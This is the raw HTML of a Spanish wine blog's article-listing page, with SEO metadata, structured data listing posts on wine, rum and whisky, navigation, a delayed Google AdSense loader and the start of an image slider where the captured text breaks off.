

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinosdegranada.es/blog-grid/
body_size: 23234
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/vinosdegranada-es.png"/>
	<link rel="apple-touch-icon" href="/images/vinosdegranada-es.png"/>


    <!-- Title y Description -->

    <title>Vinos de Granada</title>

    <meta name="description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://vinosdegranada.es/blog-grid/">

    
    
    <link rel="next" href="https://vinosdegranada.es/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Vinos de Granada">

    <meta property="og:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta property="og:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Vinos de Granada">

    <meta property="og:url" content="https://vinosdegranada.es/">

    <meta property="og:site_name" content="vinosdegranada.es">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Vinos de Granada">

    <meta name="twitter:description" content="Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados">

    <meta name="twitter:image" content="https://vinosdegranada.es/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Vinos de Granada">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="vinosdegranada.es">

	<meta name="mobile-web-app-title" content="vinosdegranada.es">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://vinosdegranada.es/#website", 
"url": "https://vinosdegranada.es", 
"name": "vinosdegranada.es", 
"description": "vinosdegranada.es", 
"publisher": { "@id": "https://vinosdegranada.es/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://vinosdegranada.es/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "vinosdegranada.es",

      "description": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://vinosdegranada.es?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "vinosdegranada.es",

      "url": "https:\/\/vinosdegranada.es",

      "logo": "https:\/\/vinosdegranada.es\/assets\/logo.png",

      "description": "vinosdegranada.es",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "vinosdegranada.es",

      "description": "Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados",

      "url": "https:\/\/vinosdegranada.es\/",

      "publisher": {

        "@type": "Organization",

        "name": "vinosdegranada.es",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/vinosdegranada.es\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Vino y m\u00fasica : las 12 canciones que debes conocer","description":"Vino y m\u00fasica : las 12 canciones que debes conocer","image":"\/externimages-vinosdegranada\/vino-y-musica-las-12-canciones-que-debes-conocer.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-y-m-sica-las-12-canciones-que-debes-conocer-"},{"@type":"NewsArticle","headline":"El vino Cuv\u00e9e: sus 5 significados","description":"El vino Cuv\u00e9e: sus 5 significados","image":"\/externimages-vinosdegranada\/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/el-vino-cuv-e-sus-5-significados-"},{"@type":"NewsArticle","headline":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","description":"Vino de l\u00e1grima: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-de-l-grima-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"12 Mejores ron del mundo calidad-precio y para CADA USO","description":"12 Mejores ron del mundo calidad-precio y para CADA USO","image":"https:\/\/img.youtube.com\/vi\/hUwPz-lfYLA\/0.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/12-mejores-ron-del-mundo-calidad-precio-y-para-cada-uso-"},{"@type":"NewsArticle","headline":"Mejores vinos de Granada y sus marcas 2024","description":"Mejores vinos de Granada y sus marcas 2024","image":"https:\/\/m.media-amazon.com\/images\/I\/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/mejores-vinos-de-granada-y-sus-marcas-2024-"},{"@type":"NewsArticle","headline":"Vino mencal","description":"Vino mencal","image":"https:\/\/images.vivino.com\/thumbs\/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vino-mencal-"},{"@type":"NewsArticle","headline":"Chistes de vino:los 10 mejores por categor\u00edas","description":"Chistes de vino:los 10 mejores por categor\u00edas","image":"\/externimages-vinosdegranada\/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg","datePublished":"2025-11-03T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chistes-de-vino-los-10-mejores-por-categor-as-"},{"@type":"NewsArticle","headline":"Gollete, qu\u00e9 es y funciones que tiene","description":"Gollete, qu\u00e9 es y funciones que tiene","image":"\/externimages-vinosdegranada\/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg","datePublished":"2025-10-22T10:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/gollete-qu-es-y-funciones-que-tiene-"},{"@type":"NewsArticle","headline":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","description":"Zonin Vino Tinto Amarone della Valpolicella DOCG 2018, 6 Botellas de 750 Ml","image":"https:\/\/fromthesource.link\/wp-content\/uploads\/2023\/12\/317qUnP8kPL._AC_.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/zonin-vino-tinto-amarone-della-valpolicella-docg-2018-6-botellas-de-750-ml-"},{"@type":"NewsArticle","headline":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","description":"Vendimia a mano o mecanizada, \u00bfcu\u00e1l es mejor?","image":"\/externimages-vinosdegranada\/vendimia-a-mano-o-mecanizada-cual-es-mejor-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/vendimia-a-mano-o-mecanizada-cu-l-es-mejor-"},{"@type":"NewsArticle","headline":"Uva tempranillo: la uva de muchos nombres","description":"Uva tempranillo: la uva de muchos nombres","image":"\/externimages-vinosdegranada\/uva-tempranillo-la-uva-de-muchos-nombres-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-tempranillo-la-uva-de-muchos-nombres-"},{"@type":"NewsArticle","headline":"Uva graciano, la uva delicada","description":"Uva graciano, la uva delicada","image":"https:\/\/img.youtube.com\/vi\/9El95l1Y4L0\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/uva-graciano-la-uva-delicada-"},{"@type":"NewsArticle","headline":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","description":"Tipos de vinos y edad de las personas, \u00bfse corresponden?","image":"\/externimages-vinosdegranada\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-vinos-y-edad-de-las-personas-se-corresponden-"},{"@type":"NewsArticle","headline":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","description":"5 tipos de suelo en el vi\u00f1edo: calidades y caracter\u00edsticas","image":"\/externimages-vinosdegranada\/5-tipos-de-suelo-en-el-vinedo-calidades-y-caracteristicas.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/5-tipos-de-suelo-en-el-vi-edo-calidades-y-caracter-sticas-"},{"@type":"NewsArticle","headline":"Tipos de botellas de vino seg\u00fan formas y colores","description":"Tipos de botellas de vino seg\u00fan formas y colores","image":"\/externimages-vinosdegranada\/tipos-de-botellas-de-vino-segun-formas-y-colores-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tipos-de-botellas-de-vino-seg-n-formas-y-colores-"},{"@type":"NewsArticle","headline":"Tienda de vinos, vinoteca y bodega,diferencias","description":"Tienda de vinos, vinoteca y bodega,diferencias","image":"\/externimages-vinosdegranada\/tienda-de-vinos-vinoteca-y-bodega-diferencias-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/tienda-de-vinos-vinoteca-y-bodega-diferencias-"},{"@type":"NewsArticle","headline":"Sulfitos en el vino :10 cuestiones imprescindibles","description":"Sulfitos en el vino :10 cuestiones imprescindibles","image":"\/externimages-vinosdegranada\/sulfitos-en-el-vino-10-cuestiones-imprescindibles.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sulfitos-en-el-vino-10-cuestiones-imprescindibles-"},{"@type":"NewsArticle","headline":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","description":"Sombrero del vino: qu\u00e9 es y curiosidades- Blog Wine to you","image":"\/externimages-vinosdegranada\/sombrero-del-vino-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/sombrero-del-vino-qu-es-y-curiosidades-blog-wine-to-you-"},{"@type":"NewsArticle","headline":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","description":"&quot; A ojo de buen cubero &quot;: qu\u00e9 es y curiosidades","image":"\/externimages-vinosdegranada\/quot-a-ojo-de-buen-cubero-quot-que-es-y-curiosidades-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/quot-a-ojo-de-buen-cubero-quot-qu-es-y-curiosidades-"},{"@type":"NewsArticle","headline":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","description":"Selecci\u00f3n vinos diferentes mes de abril Susurros del Vino","image":"https:\/\/img.youtube.com\/vi\/4nO0XP3AqbM\/0.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/selecci-n-vinos-diferentes-mes-de-abril-susurros-del-vino-"},{"@type":"NewsArticle","headline":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","description":"\u00bfC\u00f3mo enfriar vino? m\u00e9todos y consejos","image":"\/externimages-vinosdegranada\/como-enfriar-vino-metodos-y-consejos-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/c-mo-enfriar-vino-m-todos-y-consejos-"},{"@type":"NewsArticle","headline":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","description":"Cortar la c\u00e1psula de la botella de vino: \u00bfC\u00f3mo hacerlo?","image":"\/externimages-vinosdegranada\/cortar-la-capsula-de-la-botella-de-vino-como-hacerlo.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/cortar-la-c-psula-de-la-botella-de-vino-c-mo-hacerlo-"},{"@type":"NewsArticle","headline":"Chandon, nuevo partner de McLaren Honda F1 Team","description":"Chandon, nuevo partner de McLaren Honda F1 Team","image":"\/externimages-vinosdegranada\/chandon-nuevo-partner-de-mclaren-honda-f1-team.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chandon-nuevo-partner-de-mclaren-honda-f1-team-"},{"@type":"NewsArticle","headline":"Chambrear el vino y su temperatura ideal","description":"Chambrear el vino y su temperatura ideal","image":"\/externimages-vinosdegranada\/chambrear-el-vino-y-su-temperatura-ideal-blog-wine-to-you.jpg","datePublished":"2025-09-10T09:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/vinosdegranada.es\/chambrear-el-vino-y-su-temperatura-ideal-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=7197" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">vinosdegranada.es</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-vino">novedades y noticias de vino</a></li>
						                    													<li  itemprop="name"><a itemprop="url" href="/categoria/novedades-y-noticias-de-enoturismo">novedades y noticias de enoturismo</a></li>
						                    
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Vinos de Granada</h1>

    <p>Descubre los vinos de Granada opiniones, fichas, trucos... La mejor manera de descubrir Granada, Afrutados Frescos Variedades locales TINTOS y rosados</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 134 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="11" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/chivas-vs-old-parr-vs-buchanans/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Chivas vs Old Parr vs Buchanans ¿Cuál es mejor? ¿Diferencias?</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="18" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/chistes-de-vino-los-mejores-por-categorias/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/chistes-de-vino-los-10-mejores-por-categorias-blog-wine-to-you.jpg" alt="Chistes de vino:los 10 mejores por categorías" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Chistes de vino:los 10 mejores por categorías</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="13" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-cuvee-significado/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/el-vino-cuvee-sus-5-significados-blog-wine-to-you.jpg" alt="El vino Cuvée: sus 5 significados" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El vino Cuvée: sus 5 significados</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="29" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/antiguo-vaso-para-catar-vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/611iUWPEjUL.__AC_SX300_SY300_QL70_FMwebp_.jpg" alt="antiguo vaso para catar vinos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">antiguo vaso para catar vinos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="23" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/que-es-vino-lagrima/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-de-lagrima-que-es-y-curiosidades-blog-wine-to-you.jpg" alt="Vino de lágrima: qué es y curiosidades" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino de lágrima: qué es y curiosidades</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="22" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mejores-ron-mundo/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/hUwPz-lfYLA/0.jpg" alt="12 Mejores ron del mundo calidad-precio y para CADA USO" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">12 Mejores ron del mundo calidad-precio y para CADA USO</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="28" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/piccolo-giovanni-una-marca-bodegas-comportillo-ontanon/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Piccolo Giovanni, una marca de Bodegas Comportillo Ontañón</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="21" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/gollete/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/gollete-que-es-y-funciones-que-tiene-blog-wine-to-you.jpg" alt="Gollete, qué es y funciones que tiene" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Gollete, qué es y funciones que tiene</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="27" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/whisky/mejor-calidad-precio/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">8 Mejores Whiskys con la mejor calidad-precio</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ginebra/afrutadas/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">5 Mejores Ginebras afrutadas llenas de sabores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar/vinos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://m.media-amazon.com/images/I/31zKR4dzLYL.__AC_SX300_SY300_QL70_ML2_.jpg" alt="Mejores vinos de Granada y sus marcas 2024" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Mejores vinos de Granada y sus marcas 2024</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/capsulas-vino/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/capsulas-de-vino-tipos-de-capsulas-funciones-blog-wine-to-you.jpg" alt="Cápsulas de vino: tipos de cápsulas, funciones" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cápsulas de vino: tipos de cápsulas, funciones</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="20" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vino-y-musica-las-12-canciones-que-debes-conocer/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/vino-y-musica-las-12-canciones-que-debes-conocer.jpg" alt="Vino y música : las 12 canciones que debes conocer" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino y música : las 12 canciones que debes conocer</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="4" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/torre-oria-reserva-mercadona-tinto-utiel-requena/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Torre Oria Reserva, un Utiel-Requena demasiado barato</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/vinos/anadas-de-rioja/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Añadas Vino Rioja, Calificación y Mejores</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="25" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/mas-caro-del-mundo/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Conoce el ron más caro del mundo </h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/maduracion-fenolica/" target="_blank">
			  					<div class="image-container">
					  <img src="/externimages-vinosdegranada/que-es-la-maduracion-fenolica.jpg" alt="¿Qué es la maduración fenólica ?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Qué es la maduración fenólica ?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="14" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/comprar-vinos-de-granada/comarca/altiplano-sierra-nevada/mencal/" target="_blank">
			  					<div class="image-container">
					  <img src="https://images.vivino.com/thumbs/NZLRK5vHR-GuVUGhgbcWAg_pb_600x600.png" alt="Vino mencal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Vino mencal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="15" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/destilados/ron/kraken-black-spiced/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesamigosdelasbodegascom/ron-kraken-black-spiced-cata-opinion-y-donde-comprarlo-ab-amigosdelasbodegas-1.jpg" alt="Ron Kraken Black Spiced, cata, opinión y dónde comprarlo" loading="lazy" async itemprop="contentUrl"/>
